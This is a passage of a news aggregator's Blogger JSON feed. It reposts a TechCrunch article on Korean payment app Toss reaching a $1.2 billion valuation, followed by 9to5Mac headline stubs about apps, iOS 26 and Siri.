News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7756838937917159708"},"published":{"$t":"2018-12-10T13:43:00.001+05:30"},"updated":{"$t":"2018-12-10T13:43:22.455+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Payment service Toss becomes Korea’s newest unicorn after raising $80M"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003ESouth Korea\u0026nbsp;has got its third unicorn startup after Viva Republica, the company beyond popular payment app \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/viva-republica\" target=\"_blank\" data-type=\"organization\" data-entity=\"viva-republica\"\u003EToss,\u003C\/a\u003E announced it has raised an $80 million round at a valuation of $1.2 billion.\u003C\/p\u003E\n\u003Cp\u003EThis new round is led by U.S. firms \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/kleiner-perkins-caufield-byers\" target=\"_blank\" data-type=\"organization\" data-entity=\"kleiner-perkins-caufield-byers\"\u003EKleiner Perkins\u003C\/a\u003E and Ribbit Capital, both of which cut their first checks for Korea with this deal. Others participating include\u0026nbsp;existing investors \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/altos-ventures\" target=\"_blank\" data-type=\"organization\" data-entity=\"altos-ventures\"\u003EAltos Ventures,\u003C\/a\u003E Bessemer Venture Partners, Goodwater Capital, KTB Network, Novel,\u0026nbsp;PayPal and Qualcomm Ventures. \u003Ca href=\"https:\/\/techcrunch.com\/2018\/06\/18\/toss-raises-40-million\/\"\u003EThe deal comes just six months after Viva Republica raised $40 million\u003C\/a\u003E\u0026nbsp;to accelerate growth, and it takes the company to nearly $200 million raised from investors to date.\u003C\/p\u003E\n\u003Cp\u003EToss was started in 2015 by former dentist SG Lee who grew frustrated by the cumbersome way online payments worked in Korea.\u0026nbsp;Despite the fact that the country has one of the highest smartphone penetrations rates in the world and is a top user of credit cards, the process required more than a dozen steps and came with limits.\u003C\/p\u003E\n\u003Cp\u003E“Before Toss, users required five passwords and around 37 clicks to transfer $10. With Toss users need just one password and three steps to transfer up to KRW 500,000 ($430),” Lee said in a past statement.\u003C\/p\u003E\n\u003Ch2\u003EWorking with traditional finance\u003C\/h2\u003E\n\u003Cp\u003EToday, Viva Republica claims to have 10 million registered users for Toss — that’s 20 percent of\u0026nbsp;Korea’s 50 million\u0026nbsp;population — while it says that it is “on track” to reach\u0026nbsp;a $18 billion run-rate for transactions in 2018.\u003C\/p\u003E\n\u003Cp\u003EThe app began as \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/venmo\" target=\"_blank\" data-type=\"organization\" data-entity=\"venmo\"\u003EVenmo\u003C\/a\u003E-style payments, but in recent years it has added more advanced features focused around financial products. Toss users can now access and manage\u0026nbsp;credit, loans, insurance, investment and more from 25 financial service providers, including banks.\u003C\/p\u003E\n\u003Cp\u003EFintech startups are ‘rip it out and start again’ in the West –such as Europe’s challenger banks — but, in Asia, the approach is more collaborative and assistive. A numbe of startups have found a sweet spot in between banks and consumers, helping to match the two selectively and intelligently. In Toss’s case, essentially it acts as a funnel to help traditional banks find and vet customers for services. Thus, Toss is graduating from a peer-to-peer payment service into a banking gateway.\u003C\/p\u003E\n\u003Cp\u003E“Korea is a\u0026nbsp;\u003Cspan style=\"font-size: 1.125rem; letter-spacing: -0.1px;\"\u003Etop 10 global\u0026nbsp;\u003C\/span\u003Eeconomy\u003Cspan style=\"font-size: 1.125rem; letter-spacing: -0.1px;\"\u003E, but no there’s no Mint or Credit Karma to help people\u0026nbsp;\u003C\/span\u003Esave and spend\u0026nbsp;\u003Cspan style=\"font-size: 1.125rem; letter-spacing: -0.1px;\"\u003Emoney smartly,” Lee told TechCrunch in an interview. “We saw the same deep problems we need to solve [as the U.S.] so we’re just digging in.”\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E“We want to\u0026nbsp;help financial institutions to build on top of Toss…\u0026nbsp;we’re kind of building an \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/amazon\" target=\"_blank\" data-type=\"organization\" data-entity=\"amazon\"\u003EAmazon\u003C\/a\u003E for the financial services industry,” he added. “We try to aggregate all those activities, covering saving accounts, loan products, insurance etc.”\u003C\/p\u003E\n\u003Cdiv id=\"attachment_1756446\" style=\"width: 2127px\" class=\"wp-caption aligncenter\"\u003E\u003Cimg class=\"breakout wp-image-1756446 size-full\" src=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2018\/12\/SG_01.jpg\" alt=\"\" width=\"2117\" height=\"1130\" \/\u003E\n\u003Cp class=\"wp-caption-text\"\u003EFormer dentist SG Lee started Toss in 2015 after founding parent company Viva Republica in 2013.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003ELee said the plan for the new money is to go deeper in Korea by advancing the tech beyond Toss, adding more users and — on the supply side — partnering with more companies to offer financial products.\u003C\/p\u003E\n\u003Cp\u003EThere’s plenty of competition. \u003Ca href=\"https:\/\/techcrunch.com\/2018\/11\/02\/peoplefund-raises-11m\/\"\u003EStartups like PeopleFund\u003C\/a\u003E focus squarely on financial products, while\u0026nbsp;Kakao, Korea’s largest messaging platform, has a dedicated fintech division — KakaoPay — which rivals Toss on both payment and financial services. It also counts the mighty Alibaba in its corner courtesy of \u003Ca href=\"https:\/\/techcrunch.com\/2017\/02\/20\/ant-financial-kakao-pay\/\"\u003Ea $200 million investment from its Ant Financial affiliate\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EAlibaba and Tencent tend to move in pairs as opposites, with one naturally gravitating to the rivals of the other’s investees \u003Ca href=\"https:\/\/techcrunch.com\/2018\/11\/28\/voyager-raises-215m\/\"\u003Eas recently happened in the Philippines\u003C\/a\u003E. It’s tricky in Korea, though. Tencent is caught in limbo since it is a long-standing Kakao backer. But might the Ant Financial deal spur Tencent into working with Toss?\u003C\/p\u003E\n\u003Cp\u003ELee said his company has a “good relationship” with Tencent, including the occasional home\/away visits, but there’s nothing more to it right now. That’s intriguing.\u003C\/p\u003E\n\u003Ch2\u003EOverseas expansion plans\u003C\/h2\u003E\n\u003Cp\u003EAlso of interest is future plans for the business now that it is taking on significantly more capital from investors who, even with the most patient money out there, eventually need a return on their investment.\u003C\/p\u003E\n\u003Cp\u003ELee is adamant that he won’t sell, despite Viva Republica increasingly looking like an ideal entry point for a payment or finance company that has missed the Korean market and wants in now.\u003C\/p\u003E\n\u003Cp\u003EHe said that there are plans to do an IPO “at some point,” but a more immediate focus is the opportunity to expand overseas.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/techcrunch.com\/2017\/03\/09\/viva-republica-toss-korea-paypal-goodwater-capital-48-million\/\"\u003EWhen Toss raised a PayPal-led $48 million Series C 18 months ago\u003C\/a\u003E, Lee told TechCrunch that he was beginning to cast his eyes on opportunities in Southeast Asia, the region of over 650 million consumers, and that’s likely to see definitive action next year. The Viva Republica CEO said that Vietnam could be a first overseas launchpad for Toss.\u003C\/p\u003E\n\u003Cp\u003E“We’re thinking seriously about going beyond Korea because sooner or later we will hire saturation point,” Lee said. “We think Vietnam is quite promising. We’ve\u0026nbsp;talked to potential partners and are currently articulating ideas and strategy materialized next year.\u003C\/p\u003E\n\u003Cp\u003E“We already have a very successful playbook, we know how to scale among users,” Lee added.\u003C\/p\u003E\n\u003Cp\u003EWhile the plan is still being put together, Lee suggested that Viva Republica would take its time expanding across Southeast Asia, where six distinct countries account for the majority of the region’s population. So, rather than rapidly expanding Toss across those markets, he indicated that a more deliberate, country-by-country launch could be the strategy with Vietnam kicking things off in 2019.\u003C\/p\u003E\n\u003Cdiv id=\"attachment_1756448\" style=\"width: 2061px\" class=\"wp-caption aligncenter\"\u003E\u003Cimg class=\"breakout wp-image-1756448 size-full\" src=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2018\/12\/Toss-team_201812.jpg\" alt=\"\" width=\"2051\" height=\"1094\" \/\u003E\n\u003Cp class=\"wp-caption-text\"\u003EThe Toss team at HQ in Seoul, Korea\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EKorea rising\u003C\/h2\u003E\n\u003Cp\u003EToss’s entry into the unicorn club — a vaunted collection of private tech companies valued at $1 billion or more — comes weeks after Coupang, Korea’s top e-commerce company, raised \u003Ca href=\"https:\/\/techcrunch.com\/2018\/11\/20\/coupang-raises-2-billion-from-softbanks-vision-fund\/\"\u003E$2 billion at a valuation of $9 billion\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EWhile that Coupang round came from the \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/softbank-vision-fund\" target=\"_blank\" data-type=\"organization\" data-entity=\"softbank-vision-fund\"\u003ESoftBank Vision Fund\u003C\/a\u003E — a source of capital that is threatening to become tainted given \u003Ca href=\"https:\/\/techcrunch.com\/2018\/11\/05\/softbank-to-wait-on-khashoggi-murder-investigation\/\"\u003Eits links to the murder of journalist\u0026nbsp;Jamal Khashoggi\u003C\/a\u003E\u0026nbsp;— it does represent the first time that a Korea-based company has joined the $100 billion mega-fund’s portfolio.\u003C\/p\u003E\n\u003Cp\u003ESome milestones can be dismissed as frivolous, but these two coming so close together are a signal of increased awareness of the potential of Korea as a startup destination by investors outside of the country.\u003C\/p\u003E\n\u003Cp\u003EWhile Lee admitted that the unicorn valuation “doesn’t change a lot” in daily terms for his business,\u0026nbsp;he did admit that he has seen the landscape shift for Korea’s startup ecosystem — which has only two other privately-held unicorns: Coupang and Yello Mobile.\u003C\/p\u003E\n\u003Cp\u003E“More and more global VCs are aware that South Korea is a really good opportunity to do a startup.\u0026nbsp;It is getting easier for our fellow entrepreneurs to pitch and get access to global funds,” he said, adding that Korea’s top 25 cities have a cumulative population (25 million) that matches America’s top 25.\u003C\/p\u003E\n\u003Cp\u003EDespite that potential, Korea has tended to focus on its ‘chaebol’ giants like Samsung — which accounts for a double-digital percentage of the national economy — \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/lg\" target=\"_blank\" data-type=\"organization\" data-entity=\"lg\"\u003ELG,\u003C\/a\u003E Hyundai and SK. That means a lot of potential startup talent, both founders and employees, is locked up in secure corporate jobs. Throw\u0026nbsp;in the conservative tradition of family expectations, which can make it hard for children to justify leaving the safety of a big company, and it is perhaps no wonder that Korea has relatively fewer startups compared to other economies of comparable size.\u003C\/p\u003E\n\u003Cp\u003EBut that is changing.\u003C\/p\u003E\n\u003Cp\u003ECoupang has been one of the highest profile examples to follow, alongside the (now public) Kakao business. But with Viva Republica, Toss and a charismatic dentist-turned-founder, another startup story is being written and that could just inspire a future generation of entrepreneurs to rise up and be counted in South Korea.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GznlTa4Rrqg:OFVtDGZpiBk:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GznlTa4Rrqg:OFVtDGZpiBk:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GznlTa4Rrqg:OFVtDGZpiBk:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GznlTa4Rrqg:OFVtDGZpiBk:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=GznlTa4Rrqg:OFVtDGZpiBk:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GznlTa4Rrqg:OFVtDGZpiBk:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=GznlTa4Rrqg:OFVtDGZpiBk:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=GznlTa4Rrqg:OFVtDGZpiBk:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/GznlTa4Rrqg\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/ift.tt\/2QjRL4W\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7756838937917159708\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2018\/12\/payment-service-toss-becomes-koreas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7756838937917159708"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7756838937917159708"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2018\/12\/payment-service-toss-becomes-koreas.html","title":"Payment service Toss becomes Korea’s newest unicorn after raising $80M"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112406336207744073394_1768424296307&_=1768424296308
body_size: 4882
content:
// API callback
jQuery112406336207744073394_1768424296307({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-15T00:38:24.824+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg 